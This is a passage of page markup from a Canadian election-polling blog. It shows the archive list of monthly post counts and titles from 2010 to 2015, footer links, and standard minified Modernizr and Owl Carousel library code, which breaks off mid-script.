<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2015/10/?m=0'>October</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2015/09/?m=0'>September</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2015/08/?m=0'>August</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2015/07/?m=0'>July</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2015/06/?m=0'>June</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2015/05/?m=0'>May</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2015/04/?m=0'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2015/03/?m=0'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2014/?m=0'>2014</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2014/03/?m=0'>March</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2014/02/?m=0'>February</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2014/01/?m=0'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2013/?m=0'>2013</a>
<span class='post-count' dir='ltr'>(63)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2013/12/?m=0'>December</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2013/11/?m=0'>November</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2013/10/?m=0'>October</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2013/09/?m=0'>September</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2013/08/?m=0'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2013/07/?m=0'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2013/06/?m=0'>June</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2013/05/?m=0'>May</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2013/04/?m=0'>April</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2013/03/?m=0'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2013/02/?m=0'>February</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2013/01/?m=0'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2012/?m=0'>2012</a>
<span class='post-count' dir='ltr'>(115)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2012/12/?m=0'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2012/11/?m=0'>November</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2012/10/?m=0'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2012/09/?m=0'>September</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2012/08/?m=0'>August</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2012/07/?m=0'>July</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2012/06/?m=0'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2012/05/?m=0'>May</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2012/04/?m=0'>April</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2012/03/?m=0'>March</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='posts'>
<li><a href='https://www.tooclosetocall.ca/2012/03/lendemain-de-budget-mais-sondage-fait.html?m=0'>Lendemain de budget (mais sondage fait avant)</a></li>
<li><a href='https://www.tooclosetocall.ca/2012/03/si-la-caq-avait-le-meme-pourcentage-de.html?m=0'>Si la CAQ avait le même pourcentage de votes que l...</a></li>
<li><a href='https://www.tooclosetocall.ca/2012/03/illustration-of-how-new-model-helps.html?m=0'>Illustration of how the new model helps: the last ...</a></li>
<li><a href='https://www.tooclosetocall.ca/2012/03/si-la-tendance-se-maintient.html?m=0'>Si la tendance se maintient</a></li>
<li><a href='https://www.tooclosetocall.ca/2012/03/votre-opinion-au-sujet-de-legault.html?m=0'>Votre opinion au sujet de Legault</a></li>
<li><a href='https://www.tooclosetocall.ca/2012/03/modele-20.html?m=0'>Modèle 2.0</a></li>
<li><a href='https://www.tooclosetocall.ca/2012/03/le-pq-majoritaire-selon-le.html?m=0'>Le PQ majoritaire selon Le Devoir/Légermarketing? ...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2012/02/?m=0'>February</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2012/01/?m=0'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2011/?m=0'>2011</a>
<span class='post-count' dir='ltr'>(84)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2011/09/?m=0'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2011/05/?m=0'>May</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2011/04/?m=0'>April</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2011/03/?m=0'>March</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2011/02/?m=0'>February</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2011/01/?m=0'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2010/?m=0'>2010</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2010/12/?m=0'>December</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.tooclosetocall.ca/2010/07/?m=0'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div></div>
<div class='footer no-items section' id='footer2'></div>
<div class='footer no-items section' id='footer3'></div>
</div>
<div class='clr'></div>
</div><!-- /ct-wrapper -->
</div><!-- footer -->
<div class='footer_credits'>
<div class='ct-wrapper'>
<!-- footer_social-icons -->
<div class='footer_social-icons'>
<ul>
<li>
<a class='btn-facebook' href='#' title='Facebook'><i class='fa fa-facebook'></i></a>
</li>
<li>
<a class='btn-twitter' href='#' title='Twitter'><i class='fa fa-twitter'></i></a>
</li>
<li>
<a class='btn-gplus' href='#' title='Google Plus'><i class='fa fa-google-plus'></i></a>
</li>
<li>
<a class='btn-linkedin' href='#' title='Linkedin'><i class='fa fa-linkedin'></i></a>
</li>
<li>
<a class='btn-xing' href='#' title='Xing'><i class='fa fa-xing'></i></a>
</li>
</ul>
</div>
<p>Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 5px;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Way2themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#fb854d;' target='_blank'>Blogspot Themes</a>
</p>
</div>
</div><!-- footer-credits -->
<script type='text/javascript'>
  /*<![CDATA[*/
window.Modernizr=function(e,t,n){function r(e){b.cssText=e}function o(e,t){return r(S.join(e+";")+(t||""))}function a(e,t){return typeof e===t}function i(e,t){return!!~(""+e).indexOf(t)}function c(e,t){for(var r in e){var o=e[r];if(!i(o,"-")&&b[o]!==n)return"pfx"==t?o:!0}return!1}function s(e,t,r){for(var o in e){var i=t[e[o]];if(i!==n)return r===!1?e[o]:a(i,"function")?i.bind(r||t):i}return!1}function u(e,t,n){var r=e.charAt(0).toUpperCase()+e.slice(1),o=(e+" "+k.join(r+" ")+r).split(" ");return a(t,"string")||a(t,"undefined")?c(o,t):(o=(e+" "+T.join(r+" ")+r).split(" "),s(o,t,n))}function l(){p.input=function(n){for(var r=0,o=n.length;o>r;r++)j[n[r]]=!!(n[r]in E);return j.list&&(j.list=!(!t.createElement("datalist")||!e.HTMLDataListElement)),j}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),p.inputtypes=function(e){for(var r,o,a,i=0,c=e.length;c>i;i++)E.setAttribute("type",o=e[i]),r="text"!==E.type,r&&(E.value=x,E.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(o)&&E.style.WebkitAppearance!==n?(g.appendChild(E),a=t.defaultView,r=a.getComputedStyle&&"textfield"!==a.getComputedStyle(E,null).WebkitAppearance&&0!==E.offsetHeight,g.removeChild(E)):/^(search|tel)$/.test(o)||(r=/^(url|email)$/.test(o)?E.checkValidity&&E.checkValidity()===!1:E.value!=x)),P[e[i]]=!!r;return P}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d,f,m="2.8.3",p={},h=!0,g=t.documentElement,v="modernizr",y=t.createElement(v),b=y.style,E=t.createElement("input"),x=":)",w={}.toString,S=" -webkit- -moz- -o- -ms- ".split(" "),C="Webkit Moz O ms",k=C.split(" "),T=C.toLowerCase().split(" "),N={svg:"http://www.w3.org/2000/svg"},M={},P={},j={},$=[],D=$.slice,F=function(e,n,r,o){var a,i,c,s,u=t.createElement("div"),l=t.body,d=l||t.createElement("body");if(parseInt(r,10))for(;r--;)c=t.createElement("div"),c.id=o?o[r]:v+(r+1),u.appendChild(c);return a=["&#173;",'<style id="s',v,'">',e,"</style>"].join(""),u.id=v,(l?u:d).innerHTML+=a,d.appendChild(u),l||(d.style.background="",d.style.overflow="hidden",s=g.style.overflow,g.style.overflow="hidden",g.appendChild(d)),i=n(u,e),l?u.parentNode.removeChild(u):(d.parentNode.removeChild(d),g.style.overflow=s),!!i},z=function(t){var n=e.matchMedia||e.msMatchMedia;if(n)return n(t)&&n(t).matches||!1;var r;return F("@media "+t+" { #"+v+" { position: absolute; } }",function(t){r="absolute"==(e.getComputedStyle?getComputedStyle(t,null):t.currentStyle).position}),r},A=function(){function e(e,o){o=o||t.createElement(r[e]||"div"),e="on"+e;var i=e in o;return i||(o.setAttribute||(o=t.createElement("div")),o.setAttribute&&o.removeAttribute&&(o.setAttribute(e,""),i=a(o[e],"function"),a(o[e],"undefined")||(o[e]=n),o.removeAttribute(e))),o=null,i}var r={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return e}(),L={}.hasOwnProperty;f=a(L,"undefined")||a(L.call,"undefined")?function(e,t){return t in e&&a(e.constructor.prototype[t],"undefined")}:function(e,t){return L.call(e,t)},Function.prototype.bind||(Function.prototype.bind=function(e){var t=this;if("function"!=typeof t)throw new TypeError;var n=D.call(arguments,1),r=function(){if(this instanceof r){var o=function(){};o.prototype=t.prototype;var a=new o,i=t.apply(a,n.concat(D.call(arguments)));return Object(i)===i?i:a}return t.apply(e,n.concat(D.call(arguments)))};return r}),M.flexbox=function(){return u("flexWrap")},M.flexboxlegacy=function(){return u("boxDirection")},M.canvas=function(){var e=t.createElement("canvas");return!(!e.getContext||!e.getContext("2d"))},M.canvastext=function(){return!(!p.canvas||!a(t.createElement("canvas").getContext("2d").fillText,"function"))},M.webgl=function(){return!!e.WebGLRenderingContext},M.touch=function(){var n;return"ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch?n=!0:F(["@media (",S.join("touch-enabled),("),v,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(e){n=9===e.offsetTop}),n},M.geolocation=function(){return"geolocation"in navigator},M.postmessage=function(){return!!e.postMessage},M.websqldatabase=function(){return!!e.openDatabase},M.indexedDB=function(){return!!u("indexedDB",e)},M.hashchange=function(){return A("hashchange",e)&&(t.documentMode===n||t.documentMode>7)},M.history=function(){return!(!e.history||!history.pushState)},M.draganddrop=function(){var e=t.createElement("div");return"draggable"in e||"ondragstart"in e&&"ondrop"in e},M.websockets=function(){return"WebSocket"in e||"MozWebSocket"in e},M.rgba=function(){return r("background-color:rgba(150,255,150,.5)"),i(b.backgroundColor,"rgba")},M.hsla=function(){return r("background-color:hsla(120,40%,100%,.5)"),i(b.backgroundColor,"rgba")||i(b.backgroundColor,"hsla")},M.multiplebgs=function(){return r("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(b.background)},M.backgroundsize=function(){return u("backgroundSize")},M.borderimage=function(){return u("borderImage")},M.borderradius=function(){return u("borderRadius")},M.boxshadow=function(){return u("boxShadow")},M.textshadow=function(){return""===t.createElement("div").style.textShadow},M.opacity=function(){return o("opacity:.55"),/^0.55$/.test(b.opacity)},M.cssanimations=function(){return u("animationName")},M.csscolumns=function(){return u("columnCount")},M.cssgradients=function(){var e="background-image:",t="gradient(linear,left top,right bottom,from(#9f9),to(white));",n="linear-gradient(left top,#9f9, white);";return r((e+"-webkit- ".split(" ").join(t+e)+S.join(n+e)).slice(0,-e.length)),i(b.backgroundImage,"gradient")},M.cssreflections=function(){return u("boxReflect")},M.csstransforms=function(){return!!u("transform")},M.csstransforms3d=function(){var e=!!u("perspective");return e&&"webkitPerspective"in g.style&&F("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(t){e=9===t.offsetLeft&&3===t.offsetHeight}),e},M.csstransitions=function(){return u("transition")},M.fontface=function(){var e;return F('@font-face {font-family:"font";src:url("https://")}',function(n,r){var o=t.getElementById("smodernizr"),a=o.sheet||o.styleSheet,i=a?a.cssRules&&a.cssRules[0]?a.cssRules[0].cssText:a.cssText||"":"";e=/src/i.test(i)&&0===i.indexOf(r.split(" ")[0])}),e},M.generatedcontent=function(){var e;return F(["#",v,"{font:0/0 a}#",v,':after{content:"',x,'";visibility:hidden;font:3px/1 a}'].join(""),function(t){e=t.offsetHeight>=3}),e},M.video=function(){var e=t.createElement("video"),n=!1;try{(n=!!e.canPlayType)&&(n=new Boolean(n),n.ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),n.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),n.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(r){}return n},M.audio=function(){var e=t.createElement("audio"),n=!1;try{(n=!!e.canPlayType)&&(n=new Boolean(n),n.ogg=e.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),n.mp3=e.canPlayType("audio/mpeg;").replace(/^no$/,""),n.wav=e.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),n.m4a=(e.canPlayType("audio/x-m4a;")||e.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(r){}return n},M.localstorage=function(){try{return localStorage.setItem(v,v),localStorage.removeItem(v),!0}catch(e){return!1}},M.sessionstorage=function(){try{return sessionStorage.setItem(v,v),sessionStorage.removeItem(v),!0}catch(e){return!1}},M.webworkers=function(){return!!e.Worker},M.applicationcache=function(){return!!e.applicationCache},M.svg=function(){return!!t.createElementNS&&!!t.createElementNS(N.svg,"svg").createSVGRect},M.inlinesvg=function(){var e=t.createElement("div");return e.innerHTML="<svg/>",(e.firstChild&&e.firstChild.namespaceURI)==N.svg},M.smil=function(){return!!t.createElementNS&&/SVGAnimate/.test(w.call(t.createElementNS(N.svg,"animate")))},M.svgclippaths=function(){return!!t.createElementNS&&/SVGClipPath/.test(w.call(t.createElementNS(N.svg,"clipPath")))};for(var H in M)f(M,H)&&(d=H.toLowerCase(),p[d]=M[H](),$.push((p[d]?"":"no-")+d));return p.input||l(),p.addTest=function(e,t){if("object"==typeof e)for(var r in e)f(e,r)&&p.addTest(r,e[r]);else{if(e=e.toLowerCase(),p[e]!==n)return p;t="function"==typeof t?t():t,"undefined"!=typeof h&&h&&(g.className+=" "+(t?"":"no-")+e),p[e]=t}return p},r(""),y=E=null,function(e,t){function n(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}function r(){var e=y.elements;return"string"==typeof e?e.split(" "):e}function o(e){var t=v[e[h]];return t||(t={},g++,e[h]=g,v[g]=t),t}function a(e,n,r){if(n||(n=t),l)return n.createElement(e);r||(r=o(n));var a;return a=r.cache[e]?r.cache[e].cloneNode():p.test(e)?(r.cache[e]=r.createElem(e)).cloneNode():r.createElem(e),!a.canHaveChildren||m.test(e)||a.tagUrn?a:r.frag.appendChild(a)}function i(e,n){if(e||(e=t),l)return e.createDocumentFragment();n=n||o(e);for(var a=n.frag.cloneNode(),i=0,c=r(),s=c.length;s>i;i++)a.createElement(c[i]);return a}function c(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return y.shivMethods?a(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+r().join().replace(/[\w\-]+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(y,t.frag)}function s(e){e||(e=t);var r=o(e);return!y.shivCSS||u||r.hasCSS||(r.hasCSS=!!n(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),l||c(e,r),e}var u,l,d="3.7.0",f=e.html5||{},m=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,h="_html5shiv",g=0,v={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",u="hidden"in e,l=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return"undefined"==typeof e.cloneNode||"undefined"==typeof e.createDocumentFragment||"undefined"==typeof e.createElement}()}catch(n){u=!0,l=!0}}();var y={elements:f.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:d,shivCSS:f.shivCSS!==!1,supportsUnknownElements:l,shivMethods:f.shivMethods!==!1,type:"default",shivDocument:s,createElement:a,createDocumentFragment:i};e.html5=y,s(t)}(this,t),p._version=m,p._prefixes=S,p._domPrefixes=T,p._cssomPrefixes=k,p.mq=z,p.hasEvent=A,p.testProp=function(e){return c([e])},p.testAllProps=u,p.testStyles=F,p.prefixed=function(e,t,n){return t?u(e,t,n):u(e,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(h?" js "+$.join(" "):""),p}(this,this.document);
 /*]]>*/
</script>
<script type='text/javascript'>
  /*<![CDATA[*/
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new 